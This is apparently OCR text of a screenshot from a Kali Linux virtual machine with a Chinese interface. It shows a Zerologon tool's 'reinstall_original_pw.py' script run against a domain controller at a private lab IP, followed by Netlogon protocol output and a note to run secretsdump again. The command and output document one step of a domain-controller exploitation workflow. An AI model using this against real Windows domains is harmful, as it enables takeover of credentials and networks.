 S... S... S... [e... ze... 12:20 上午
Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali2020:~/桌面/zerologon-master# python3 reinstall_original_pw.py owa 192.168
.137.137 ad611ebf4fd2de9448a33ba693b212f4
Performing authentication attempts...
================================================================
================================================================
================================================================
================================================================
================================================================
================================================================
=============================================================
NetrServerAuthenticate3Response
ServerCredential:
Data: b'O\x89\xce\xe2\xf6\xd5\xc6\x82'
NegotiateFlags: 556793855
AccountRid: 1001
ErrorCode: 0
server challenge b'O\x9d\x06\xe7a\xcc\xff\xc5'
session key b'*\x81\xa2\xe21\xd3\xf9@\x9ao\xe1hC\x08\xdc['
NetrServerPasswordSetResponse
ReturnAuthenticator:
Credential:
Data: b'\x012\x1dS45c<'
Timestamp: 0
ErrorCode: 0
Success! DC machine account should be restored to it's original value. You might wa
nt to secretsdump again to check.
T00ls
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。